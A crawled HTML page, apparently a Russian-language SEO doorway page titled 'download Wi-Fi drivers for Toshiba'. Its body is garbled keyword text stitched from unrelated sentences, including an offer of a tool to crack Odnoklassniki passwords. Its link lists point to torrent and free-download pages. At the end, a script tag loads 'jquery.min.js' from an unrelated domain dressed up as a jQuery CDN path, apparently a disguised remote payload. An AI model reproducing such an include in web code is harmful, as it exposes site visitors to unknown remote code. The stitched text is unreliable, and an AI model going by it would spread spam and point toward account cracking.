

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-skachat-drayvera-dlya-vay-fay-toshiba.html
body_size: 2234
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвера для вай фай тошиба - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвера для вай фай тошиба</h2>
                            </header>
                            <p>Подробное описание этой модели есть в разделе " КПК и коммуникаторы" Комплектация. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Ремонт ноутбуков hp. Компания hp сейчас может предложить ноутбук для любой задачи:. Как восстановить заводские настройки ноутбука, если ноутбук не загружается и вооще. Как подключить проектор к ноутбуку? Как подключить проектор к ПК? Как подключить проектор. Почему отключается компьютер и как найти причину. В первую очередь, разделим проблему. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-mertvaya-lyubov-maks-barskih-skachat.html">Мертвая любовь макс барских скачать</a></li>
                                <li><a href="j0dbs-skachat-besplatno-i-proslushat-vostochnye-pesni.html">Скачать бесплатно и прослушать восточные песни</a></li>
                                <li><a href="j0dbs-lg-lh2000-poslednyaya-proshivka.html">Lg lh2000 последняя прошивка</a></li>
                                <li><a href="j0dbs-kniga-pamyati-tom-10.html">Книга памяти том 10</a></li>
                                <li><a href="j0dbs-slavyanskie-mify-chitat-kratkoe-soderzhanie.html">Славянские мифы читать краткое содержание</a></li>
                                <li><a href="j0dbs-krug-skachat-besplatno-mp3-albom.html">Круг скачать бесплатно mp3 альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-raspisanie-avtobusov-uyar-krasnoyarskiy-kray.html">Расписание автобусов уяр красноярский край</a></li>
                                            <li><a href="j0dbs-devochki-iz-ekvestrii-2-skachat-cherez-torrent.html">Девочки из эквестрии 2 скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-adelitas-way-albom.html">Скачать adelitas way альбом</a></li>
                                            <li><a href="j0dbs-chto-za-slovo-loshad-grafik.html">Что за слово лошадь график</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-pesnya-ne-nado-bolnee-tekst.html">Песня не надо больнее текст</a></li>
                                            <li><a href="j0dbs-dumat-kak-prestupnik-5-sezon-skachat-torrent.html">Думать как преступник 5 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-programma-3d-modelirovaniya-yuvelirnyh-izdeliy-skachat-besplatno.html">Программа 3d моделирования ювелирных изделий скачать бесплатно</a></li>
                                            <li><a href="j0dbs-pesnya-ne-nado-bolnee-tekst.html">Песня не надо больнее текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
